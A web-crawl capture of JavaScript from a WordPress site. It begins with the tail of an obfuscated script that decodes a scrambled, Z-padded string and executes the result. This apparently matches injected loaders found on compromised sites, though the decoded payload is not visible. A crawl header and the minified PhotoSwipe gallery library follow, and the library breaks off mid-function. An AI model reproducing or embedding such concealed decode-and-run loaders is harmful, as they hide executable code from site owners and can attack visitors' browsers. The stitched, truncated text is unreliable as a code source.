fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2
body_size: 21149
content:
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";var e=function(e,t,n,o){var i={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){i.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){i.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(i.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(i.features)return i.features;var e=i.createEl(),t=e.style,n="",o={};if(o.oldIE=document.all&&!document.addEventListener,o.touch="ontouchstart"in window,window.requestAnimationFrame&&(o.raf=window.requestAnimationFrame,o.caf=window.cancelAnimationFrame),o.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!o.pointerEvent){var a=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var r=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);r&&r.length>0&&(r=parseInt(r[1],10),r>=1&&8>r&&(o.isOldIOSPhone=!0))}var l=a.match(/Android\s([0-9\.]*)/),s=l?l[1]:0;s=parseFloat(s),s>=1&&(4.4>s&&(o.isOldAndroid=!0),o.androidVersion=s),o.isMobileOpera=/opera mini|opera mobi/i.test(a)}for(var u,c,d=["transform","perspective","animationName"],p=["","webkit","Moz","ms","O"],m=0;4>m;m++){n=p[m];for(var f=0;3>f;f++)u=d[f],c=n+(n?u.charAt(0).toUpperCase()+u.slice(1):u),!o[u]&&c in t&&(o[u]=c);n&&!o.raf&&(n=n.toLowerCase(),o.raf=window[n+"RequestAnimationFrame"],o.raf&&(o.caf=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]))}if(!o.raf){var h=0;o.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-h)),o=window.setTimeout(function(){e(t+n)},n);return h=t+n,o},o.caf=function(e){clearTimeout(e)}}return o.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,i.features=o,o}};i.detectFeatures(),i.features.oldIE&&(i.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)});var a=this,r=25,l=3,s={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e?1:t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};i.extend(s,o);var u,c,d,p,m,f,h,v,g,x,y,w,b,C,I,T,E,D,S,_,M,F,O,k,A,R,L,Z,P,z,N,U,K,H,B,W,Y,G,q,V,X,j,$,J,Q,ee,te,ne,oe,ie,ae,re,le,se,ue,ce,de=function(){return{x:0,y:0}},pe=de(),me=de(),fe=de(),he={},ve=0,ge={},xe=de(),ye=0,we=!0,be=[],Ce={},Ie=!1,Te=function(e,t){i.extend(a,t.publicMethods),be.push(e)},Ee=function(e){var t=Qt();return e>t-1?e-t:0>e?t+e:e},De={},Se=function(e,t){return De[e]||(De[e]=[]),De[e].push(t)},_e=function(e){var t=De[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(a,n)}},Me=function(){return(new Date).getTime()},Fe=function(e){se=e,a.bg.style.opacity=e*s.bgOpacity},Oe=function(e,t,n,o,i){(!Ie||i&&i!==a.currItem)&&(o/=i?i.fitRatio:a.currItem.fitRatio),e[F]=w+t+"px, "+n+"px"+b+" scale("+o+")"},ke=function(e){oe&&(e&&(x>a.currItem.fitRatio?Ie||(pn(a.currItem,!1,!0),Ie=!0):Ie&&(pn(a.currItem),Ie=!1)),Oe(oe,fe.x,fe.y,x))},Ae=function(e){e.container&&Oe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Re=function(e,t){t[F]=w+e+"px, 0px"+b},Le=function(e,t){if(!s.loop&&t){var n=p+(xe.x*ve-e)/xe.x,o=Math.round(e-xt.x);(0>n&&o>0||n>=Qt()-1&&0>o)&&(e=xt.x+o*s.mainScrollEndFriction)}xt.x=e,Re(e,m)},Ze=function(e,t){var n=yt[e]-ge[e];return me[e]+pe[e]+n-n*(t/y)},Pe=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},ze=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ne=null,Ue=function(){Ne&&(i.unbind(document,"mousemove",Ue),i.addClass(e,"pswp--has_mouse"),s.mouseUsed=!0,_e("mouseUsed")),Ne=setTimeout(function(){Ne=null},100)},Ke=function(){i.bind(document,"keydown",a),N.transform&&i.bind(a.scrollWrap,"click",a),s.mouseUsed||i.bind(document,"mousemove",Ue),i.bind(window,"resize scroll",a),_e("bindEvents")},He=function(){i.unbind(window,"resize",a),i.unbind(window,"scroll",g.scroll),i.unbind(document,"keydown",a),i.unbind(document,"mousemove",Ue),N.transform&&i.unbind(a.scrollWrap,"click",a),G&&i.unbind(window,h,a),_e("unbindEvents")},Be=function(e,t){var n=sn(a.currItem,he,e);return t&&(ne=n),n},We=function(e){return e||(e=a.currItem),e.initialZoomLevel},Ye=function(e){return e||(e=a.currItem),e.w>0?s.maxSpreadZoom:1},Ge=function(e,t,n,o){return o===a.currItem.initialZoomLevel?(n[e]=a.currItem.initialPosition[e],!0):(n[e]=Ze(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},qe=function(){if(F){var t=N.perspective&&!k;return w="translate"+(t?"3d(":"("),void(b=N.perspective?", 0px)":")")}F="left",i.addClass(e,"pswp--ie"),Re=function(e,t){t.left=e+"px"},Ae=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,i=t*e.h;n.width=o+"px",n.height=i+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},ke=function(){if(oe){var e=oe,t=a.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,i=n*t.h;e.width=o+"px",e.height=i+"px",e.left=fe.x+"px",e.top=fe.y+"px"}}},Ve=function(e){var t="";s.escKey&&27===e.keyCode?t="close":s.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]()))},Xe=function(e){e&&(X||V||ie||W)&&(e.preventDefault(),e.stopPropagation())},je=function(){a.setScrollOffset(0,i.getScrollY())},$e={},Je=0,Qe=function(e){$e[e]&&($e[e].raf&&R($e[e].raf),Je--,delete $e[e])},et=function(e){$e[e]&&Qe(e),$e[e]||(Je++,$e[e]={})},tt=function(){for(var e in $e)$e.hasOwnProperty(e)&&Qe(e)},nt=function(e,t,n,o,i,a,r){var l,s=Me();et(e);var u=function(){if($e[e]){if(l=Me()-s,l>=o)return Qe(e),a(n),void(r&&r());a((n-t)*i(l/o)+t),$e[e].raf=A(u)}};u()},ot={shout:_e,listen:Se,viewportSize:he,options:s,isMainScrollAnimating:function(){return ie},getZoomLevel:function(){return x},getCurrentIndex:function(){return p},isDragging:function(){return G},isZooming:function(){return Q},setScrollOffset:function(e,t){ge.x=e,z=ge.y=t,_e("updateScrollOffset",ge)},applyZoomPan:function(e,t,n,o){fe.x=t,fe.y=n,x=e,ke(o)},init:function(){if(!u&&!c){var n;a.framework=i,a.template=e,a.bg=i.getChildByClass(e,"pswp__bg"),L=e.className,u=!0,N=i.detectFeatures(),A=N.raf,R=N.caf,F=N.transform,P=N.oldIE,a.scrollWrap=i.getChildByClass(e,"pswp__scroll-wrap"),a.container=i.getChildByClass(a.scrollWrap,"pswp__container"),m=a.container.style,a.itemHolders=T=[{el:a.container.children[0],wrap:0,index:-1},{el:a.container.children[1],wrap:0,index:-1},{el:a.container.children[2],wrap:0,index:-1}],T[0].el.style.display=T[2].el.style.display="none",qe(),g={resize:a.updateSize,scroll:je,keydown:Ve,click:Xe};var o=N.isOldIOSPhone||N.isOldAndroid||N.isMobileOpera;for(N.animationName&&N.transform&&!o||(s.showAnimationDuration=s.hideAnimationDuration=0),n=0;n<be.length;n++)a["init"+be[n]]();if(t){var r=a.ui=new t(a,i);r.init()}_e("firstUpdate"),p=p||s.index||0,(isNaN(p)||0>p||p>=Qt())&&(p=0),a.currItem=Jt(p),(N.isOldIOSPhone||N.isOldAndroid)&&(we=!1),e.setAttribute("aria-hidden","false"),s.modal&&(we?e.style.position="fixed":(e.style.position="absolute",e.style.top=i.getScrollY()+"px")),void 0===z&&(_e("initialLayout"),z=Z=i.getScrollY());var d="pswp--open ";for(s.mainClass&&(d+=s.mainClass+" "),s.showHideOpacity&&(d+="pswp--animate_opacity "),d+=k?"pswp--touch":"pswp--notouch",d+=N.animationName?" pswp--css_animation":"",d+=N.svg?" pswp--svg":"",i.addClass(e,d),a.updateSize(),f=-1,ye=null,n=0;l>n;n++)Re((n+f)*xe.x,T[n].el.style);P||i.bind(a.scrollWrap,v,a),Se("initialZoomInEnd",function(){a.setContent(T[0],p-1),a.setContent(T[2],p+1),T[0].el.style.display=T[2].el.style.display="block",s.focus&&e.focus(),Ke()}),a.setContent(T[1],p),a.updateCurrItem(),_e("afterInit"),we||(C=setInterval(function(){Je||G||Q||x!==a.currItem.initialZoomLevel||a.updateSize()},1e3)),i.addClass(e,"pswp--visible")}},close:function(){u&&(u=!1,c=!0,_e("close"),He(),tn(a.currItem,null,!0,a.destroy))},destroy:function(){_e("destroy"),Vt&&clearTimeout(Vt),e.setAttribute("aria-hidden","true"),e.className=L,C&&clearInterval(C),i.unbind(a.scrollWrap,v,a),i.unbind(window,"scroll",a),Tt(),tt(),De=null},panTo:function(e,t,n){n||(e>ne.min.x?e=ne.min.x:e<ne.max.x&&(e=ne.max.x),t>ne.min.y?t=ne.min.y:t<ne.max.y&&(t=ne.max.y)),fe.x=e,fe.y=t,ke()},handleEvent:function(e){e=e||window.event,g[e.type]&&g[e.type](e)},goTo:function(e){e=Ee(e);var t=e-p;ye=t,p=e,a.currItem=Jt(p),ve-=t,Le(xe.x*ve),tt(),ie=!1,a.updateCurrItem()},next:function(){a.goTo(p+1)},prev:function(){a.goTo(p-1)},updateCurrZoomItem:function(e){if(e&&_e("beforeChange",0),T[1].el.children.length){var t=T[1].el.children[0];oe=i.hasClass(t,"pswp__zoom-wrap")?t.style:null}else oe=null;ne=a.currItem.bounds,y=x=a.currItem.initialZoomLevel,fe.x=ne.center.x,fe.y=ne.center.y,e&&_e("afterChange")},invalidateCurrItems:function(){I=!0;for(var e=0;l>e;e++)T[e].item&&(T[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ye){var t,n=Math.abs(ye);if(!(e&&2>n)){a.currItem=Jt(p),Ie=!1,_e("beforeChange",ye),n>=l&&(f+=ye+(ye>0?-l:l),n=l);for(var o=0;n>o;o++)ye>0?(t=T.shift(),T[l-1]=t,f++,Re((f+2)*xe.x,t.el.style),a.setContent(t,p-n+o+1+1)):(t=T.pop(),T.unshift(t),f--,Re(f*xe.x,t.el.style),a.setContent(t,p+n-o-1-1));if(oe&&1===Math.abs(ye)){var i=Jt(E);i.initialZoomLevel!==x&&(sn(i,he),pn(i),Ae(i))}ye=0,a.updateCurrZoomItem(),E=p,_e("afterChange")}}},updateSize:function(t){if(!we&&s.modal){var n=i.getScrollY();if(z!==n&&(e.style.top=n+"px",z=n),!t&&Ce.x===window.innerWidth&&Ce.y===window.innerHeight)return;Ce.x=window.innerWidth,Ce.y=window.innerHeight,e.style.height=Ce.y+"px"}if(he.x=a.scrollWrap.clientWidth,he.y=a.scrollWrap.clientHeight,je(),xe.x=he.x+Math.round(he.x*s.spacing),xe.y=he.y,Le(xe.x*ve),_e("beforeResize"),void 0!==f){for(var o,r,u,c=0;l>c;c++)o=T[c],Re((c+f)*xe.x,o.el.style),u=p+c-1,s.loop&&Qt()>2&&(u=Ee(u)),r=Jt(u),r&&(I||r.needsUpdate||!r.bounds)?(a.cleanSlide(r),a.setContent(o,u),1===c&&(a.currItem=r,a.updateCurrZoomItem(!0)),r.needsUpdate=!1):-1===o.index&&u>=0&&a.setContent(o,u),r&&r.container&&(sn(r,he),pn(r),Ae(r));I=!1}y=x=a.currItem.initialZoomLevel,ne=a.currItem.bounds,ne&&(fe.x=ne.center.x,fe.y=ne.center.y,ke(!0)),_e("resize")},zoomTo:function(e,t,n,o,a){t&&(y=x,yt.x=Math.abs(t.x)-fe.x,yt.y=Math.abs(t.y)-fe.y,Pe(me,fe));var r=Be(e,!1),l={};Ge("x",r,l,e),Ge("y",r,l,e);var s=x,u={x:fe.x,y:fe.y};ze(l);var c=function(t){1===t?(x=e,fe.x=l.x,fe.y=l.y):(x=(e-s)*t+s,fe.x=(l.x-u.x)*t+u.x,fe.y=(l.y-u.y)*t+u.y),a&&a(t),ke(1===t)};n?nt("customZoomTo",0,1,n,o||i.easing.sine.inOut,c):c(1)}},it=30,at=10,rt={},lt={},st={},ut={},ct={},dt=[],pt={},mt=[],ft={},ht=0,vt=de(),gt=0,xt=de(),yt=de(),wt=de(),bt=function(e,t){return e.x===t.x&&e.y===t.y},Ct=function(e,t){return Math.abs(e.x-t.x)<r&&Math.abs(e.y-t.y)<r},It=function(e,t){return ft.x=Math.abs(e.x-t.x),ft.y=Math.abs(e.y-t.y),Math.sqrt(ft.x*ft.x+ft.y*ft.y)},Tt=function(){j&&(R(j),j=null)},Et=function(){G&&(j=A(Et),Kt())},Dt=function(){return!("fit"===s.scaleMode&&x===a.currItem.initialZoomLevel)},St=function(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:St(e.parentNode,t)))},_t={},Mt=function(e,t){return _t.prevent=!St(e.target,s.isClickableElement),_e("preventDragEvent",e,t,_t),_t.prevent},Ft=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Ot=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},kt=function(e,t,n){if(e-K>50){var o=mt.length>2?mt.shift():{};o.x=t,o.y=n,mt.push(o),K=e}},At=function(){var e=fe.y-a.currItem.initialPosition.y;return 1-Math.abs(e/(he.y/2))},Rt={},Lt={},Zt=[],Pt=function(e){for(;Zt.length>0;)Zt.pop();return O?(ce=0,dt.forEach(function(e){0===ce?Zt[0]=e:1===ce&&(Zt[1]=e),ce++})):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Zt[0]=Ft(e.touches[0],Rt),e.touches.length>1&&(Zt[1]=Ft(e.touches[1],Lt))):(Rt.x=e.pageX,Rt.y=e.pageY,Rt.id="",Zt[0]=Rt),Zt},zt=function(e,t){var n,o,i,r,l=0,u=fe[e]+t[e],c=t[e]>0,d=xt.x+t.x,p=xt.x-pt.x;return n=u>ne.min[e]||u<ne.max[e]?s.panEndFriction:1,u=fe[e]+t[e]*n,!s.allowPanToNext&&x!==a.currItem.initialZoomLevel||(oe?"h"!==ae||"x"!==e||V||(c?(u>ne.min[e]&&(n=s.panEndFriction,l=ne.min[e]-u,o=ne.min[e]-me[e]),(0>=o||0>p)&&Qt()>1?(r=d,0>p&&d>pt.x&&(r=pt.x)):ne.min.x!==ne.max.x&&(i=u)):(u<ne.max[e]&&(n=s.panEndFriction,l=u-ne.max[e],o=me[e]-ne.max[e]),(0>=o||p>0)&&Qt()>1?(r=d,p>0&&d<pt.x&&(r=pt.x)):ne.min.x!==ne.max.x&&(i=u))):r=d,"x"!==e)?void(ie||$||x>a.currItem.fitRatio&&(fe[e]+=t[e]*n)):(void 0!==r&&(Le(r,!0),$=r!==pt.x),ne.min.x!==ne.max.x&&(void 0!==i?fe.x=i:$||(fe.x+=t.x*n)),void 0!==r)},Nt=function(e){if(!("mousedown"===e.type&&e.button>0)){if($t)return void e.preventDefault();if(!Y||"mousedown"!==e.type){if(Mt(e,!0)&&e.preventDefault(),_e("pointerDown"),O){var t=i.arraySearch(dt,e.pointerId,"id");0>t&&(t=dt.length),dt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Pt(e),o=n.length;J=null,tt(),G&&1!==o||(G=re=!0,i.bind(window,h,a),B=ue=le=W=$=X=q=V=!1,ae=null,_e("firstTouchStart",n),Pe(me,fe),pe.x=pe.y=0,Pe(ut,n[0]),Pe(ct,ut),pt.x=xe.x*ve,mt=[{x:ut.x,y:ut.y}],K=U=Me(),Be(x,!0),Tt(),Et()),!Q&&o>1&&!ie&&!$&&(y=x,V=!1,Q=q=!0,pe.y=pe.x=0,Pe(me,fe),Pe(rt,n[0]),Pe(lt,n[1]),Ot(rt,lt,wt),yt.x=Math.abs(wt.x)-fe.x,yt.y=Math.abs(wt.y)-fe.y,ee=te=It(rt,lt))}}},Ut=function(e){if(e.preventDefault(),O){var t=i.arraySearch(dt,e.pointerId,"id");if(t>-1){var n=dt[t];n.x=e.pageX,n.y=e.pageY}}if(G){var o=Pt(e);if(ae||X||Q)J=o;else if(xt.x!==xe.x*ve)ae="h";else{var a=Math.abs(o[0].x-ut.x)-Math.abs(o[0].y-ut.y);Math.abs(a)>=at&&(ae=a>0?"h":"v",J=o)}}},Kt=function(){if(J){var e=J.length;if(0!==e)if(Pe(rt,J[0]),st.x=rt.x-ut.x,st.y=rt.y-ut.y,Q&&e>1){if(ut.x=rt.x,ut.y=rt.y,!st.x&&!st.y&&bt(J[1],lt))return;Pe(lt,J[1]),V||(V=!0,_e("zoomGestureStarted"));var t=It(rt,lt),n=Gt(t);n>a.currItem.initialZoomLevel+a.currItem.initialZoomLevel/15&&(ue=!0);var o=1,i=We(),r=Ye();if(i>n)if(s.pinchToClose&&!ue&&y<=a.currItem.initialZoomLevel){var l=i-n,u=1-l/(i/1.2);Fe(u),_e("onPinchClose",u),le=!0}else o=(i-n)/i,o>1&&(o=1),n=i-o*(i/3);else n>r&&(o=(n-r)/(6*i),o>1&&(o=1),n=r+o*i);0>o&&(o=0),ee=t,Ot(rt,lt,vt),pe.x+=vt.x-wt.x,pe.y+=vt.y-wt.y,Pe(wt,vt),fe.x=Ze("x",n),fe.y=Ze("y",n),B=n>x,x=n,ke()}else{if(!ae)return;if(re&&(re=!1,Math.abs(st.x)>=at&&(st.x-=J[0].x-ct.x),Math.abs(st.y)>=at&&(st.y-=J[0].y-ct.y)),ut.x=rt.x,ut.y=rt.y,0===st.x&&0===st.y)return;if("v"===ae&&s.closeOnVerticalDrag&&!Dt()){pe.y+=st.y,fe.y+=st.y;var c=At();return W=!0,_e("onVerticalDrag",c),Fe(c),void ke()}kt(Me(),rt.x,rt.y),X=!0,ne=a.currItem.bounds;var d=zt("x",st);d||(zt("y",st),ze(fe),ke())}}},Ht=function(e){if(N.isOldAndroid){if(Y&&"mouseup"===e.type)return;e.type.indexOf("touch")>-1&&(clearTimeout(Y),Y=setTimeout(function(){Y=0},600))}_e("pointerUp"),Mt(e,!1)&&e.preventDefault();var t;if(O){var n=i.arraySearch(dt,e.pointerId,"id");if(n>-1)if(t=dt.splice(n,1)[0],navigator.pointerEnabled)t.type=e.pointerType||"mouse";else{var o={4:"mouse",2:"touch",3:"pen"};t.type=o[e.pointerType],t.type||(t.type=e.pointerType||"mouse")}}var r,l=Pt(e),u=l.length;if("mouseup"===e.type&&(u=0),2===u)return J=null,!0;1===u&&Pe(ct,l[0]),0!==u||ae||ie||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),_e("touchRelease",e,t));var c=-1;if(0===u&&(G=!1,i.unbind(window,h,a),Tt(),Q?c=0:-1!==gt&&(c=Me()-gt)),gt=1===u?Me():-1,r=-1!==c&&150>c?"zoom":"swipe",Q&&2>u&&(Q=!1,1===u&&(r="zoomPointerUp"),_e("zoomGestureEnded")),J=null,X||V||ie||W)if(tt(),H||(H=Bt()),H.calculateSwipeSpeed("x"),W){var d=At();if(d<s.verticalDragRange)a.close();else{var p=fe.y,m=se;nt("verticalDrag",0,1,300,i.easing.cubic.out,function(e){fe.y=(a.currItem.initialPosition.y-p)*e+p,Fe((1-m)*e+m),ke()}),_e("onVerticalDrag",1)}}else{if(($||ie)&&0===u){var f=Yt(r,H);if(f)return;r="zoomPointerUp"}if(!ie)return"swipe"!==r?void qt():void(!$&&x>a.currItem.fitRatio&&Wt(H))}},Bt=function(){var e,t,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(o){mt.length>1?(e=Me()-K+50,t=mt[mt.length-2][o]):(e=Me()-U,t=ct[o]),n.lastFlickOffset[o]=ut[o]-t,n.lastFlickDist[o]=Math.abs(n.lastFlickOffset[o]),n.lastFlickDist[o]>20?n.lastFlickSpeed[o]=n.lastFlickOffset[o]/e:n.lastFlickSpeed[o]=0,Math.abs(n.lastFlickSpeed[o])<.1&&(n.lastFlickSpeed[o]=0),n.slowDownRatio[o]=.95,n.slowDownRatioReverse[o]=1-n.slowDownRatio[o],n.speedDecelerationRatio[o]=1},calculateOverBoundsAnimOffset:function(e,t){n.backAnimStarted[e]||(fe[e]>ne.min[e]?n.backAnimDestination[e]=ne.min[e]:fe[e]<ne.max[e]&&(n.backAnimDestination[e]=ne.max[e]),void 0!==n.backAnimDestination[e]&&(n.slowDownRatio[e]=.7,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatioAbs[e]<.05&&(n.lastFlickSpeed[e]=0,n.backAnimStarted[e]=!0,nt("bounceZoomPan"+e,fe[e],n.backAnimDestination[e],t||300,i.easing.sine.out,function(t){fe[e]=t,ke()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,fe[e]+=n.distanceOffset[e])},panAnimLoop:function(){return 